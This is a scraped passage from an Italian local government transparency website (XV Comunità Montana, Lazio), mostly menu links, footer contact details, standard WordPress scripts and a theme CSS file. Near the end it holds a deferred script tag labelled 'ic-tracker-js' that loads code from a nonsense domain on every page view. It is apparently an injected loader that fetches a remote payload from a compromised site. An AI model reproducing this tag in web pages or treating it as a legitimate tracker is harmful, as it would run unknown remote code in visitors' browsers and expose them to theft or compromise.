<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=62">Pagamenti dell’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=64">Opere pubbliche</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=66">Pianificazione e governo del territorio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=68">Informazioni ambientali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=70">Interventi straordinari e di emergenza</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=72">Altri contenuti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=74">Anticorruzione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=76">Accesso Civico</a></strong></p>
</div>
		</div>      </ul>
   </div>
   </aside>      </div>
      
      </div>
   </div>

   <footer class="footer">
      <nav id="nav-below" class="row navigation mt-5 mb-5" role="navigation">
  <div class="nav-previous col-6 text-left">
    <a href="https://trasparenza.cmvalledelliri.it/avcp/rinnovo-hosting-e-dominio-sito-web-xv-comunita-montana/" rel="prev"><div class="row"><div class="col-2 text-right"><span class="it-arrow-left"></span></div><div class="col-10">RINNOVO HOSTING E DOMINIO SITO WEB XV COMUNITA&#8217; MONTANA</div></div></a>  </div>
  <div class="nav-next col-6 text-right">
    <a href="https://trasparenza.cmvalledelliri.it/avcp/incarico-docente-n-1-corso-formativo-n-3-per-il-conseguimento-dellattestato-per-il-rinnovo-del-tesserino-abilitativo-per-la-raccolta-funghi-epigei/" rel="next"><div class="row"><div class="col-10">INCARICO DOCENTE N. 1 CORSO FORMATIVO N. 3 PER IL CONSEGUIMENTO DELL’ATTESTATO PER IL RINNOVO DEL TESSERINO ABILITATIVO PER LA RACCOLTA FUNGHI EPIGEI</div><div class="col-2 text-left"><span class="it-arrow-right"></span></div></div></a>  </div>
</nav>   </footer>

</section>
<div class="clear"></div>
</div>


<footer id="footer" class="it-footer" role="contentinfo">
  <div class="it-footer-main">
    <div class="container">
      <section>
        <div class="row clearfix">
          <div class="col-sm-12">
            <div class="it-brand-wrapper">
              <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
	               <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                <div class="it-brand-text">
                  <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                  <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                </div>
              </a>
            </div>
          </div>
        </div>
      </section>


		      <section>
        <div class="row">
				<div class="container-fluid widget-area">
				   <div class="row xoxo">
				      <div id="text-4" class="col-lg widget-container widget_text"><h4 class="widget-title">Indirizzo e recapiti</h4>			<div class="textwidget"><p>Via Borgo Murata, n. 34/b<br />
03032 Arce (FR)</p>
<p>Centralino: 0776 523171<br />
Fax: 0776 524092</p>
<p>Mail: <a href="mailto:info@xvcomunitamontanalazio.it">info@xvcomunitamontanalazio.it</a><br />
Pec: <a href="mailto:xvcmvalledelliri@pec.it">xvcmvalledelliri@pec.it</a></p>
</div>
		</div><div id="text-5" class="col-lg widget-container widget_text"><h4 class="widget-title">Informazioni utili</h4>			<div class="textwidget"><p>Partita IVA: 82004410609<br />
Codice Fiscale: 82004410609</p>
</div>
		</div><div id="text-6" class="col-lg widget-container widget_text"><h4 class="widget-title">Info Generali</h4>			<div class="textwidget"><p>Provincia: Frosinone<br />
Regione: Lazio</p>
</div>
		</div>				   </div>
				</div>
        </div>
      </section>
				          
    </div>
  </div>
  <div class="it-footer-small-prints clearfix">
   <div class="container">
   	<div class="row">
			<div class="col-md">
				<ul id="menu-menufooter" class="nav"><li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="https://trasparenza.cmvalledelliri.it/wp-login.php">Area Riservata</a></li>
<li id="menu-item-5081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5081"><a href="https://cmvalledelliri.it/privacy-policy/">Privacy Policy</a></li>
</ul>			</div>
			<div class="col-md text-right copyright">
				<small>&copy; 2026 XV COMUNITA MONTANA LAZIO</small>
			</div>
   		
   	</div>
	</div>
  </div>
</footer>



</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/design-italia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script>
    var isMobile = false; //initiate as false
    // device detection
    if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
        || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
    document.body.classList.add('touch')
    }
    
    // Toogle class mobile nav
    const elements = document.querySelectorAll('.menu-item-has-children');
    elements.forEach(function(el, index){
      el.onclick = function() {
        el.classList.toggle('active');
      }
    })
    
    // Toogle class sticky header on scroll
    var scrollPosition = window.scrollY;
    var headerContainer = document.getElementsByClassName('it-header-wrapper')[0];
    window.addEventListener('scroll', function() {
      scrollPosition = window.scrollY;
      if (scrollPosition >= 130) {
        headerContainer.classList.add('is-sticky');
      } else {
        headerContainer.classList.remove('is-sticky');
      }
    });

  </script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769035906" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-release.min.js?ver=da99a378af00c4d73b6514ff769ff4d6"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/block/block-default/block-title.css
body_size: -65
content:
.wp-block-heading h1 {
	font-size: 2.666rem;
	letter-spacing: -1.3px;
	line-height: 1.25;
}
.wp-block-heading h2 {
	font-size: 2.222rem;
	line-height: 1.2;
	letter-spacing: -2px;
}
.wp-block-heading h3 {
	font-size: 1.777rem;
	line-height: 1.25;
}
.wp-block-heading h4 {
	font-size: 1.555rem;
	line-height: 1.428;
	font-weight: 600;
}
.wp-block-heading h5 {
	font-size: 1.333rem;
  font-weight: 400;
}
.wp-block-heading h6 {
	font-weight: 600;
	line-height: 1.5;
	font-size: 1rem;
}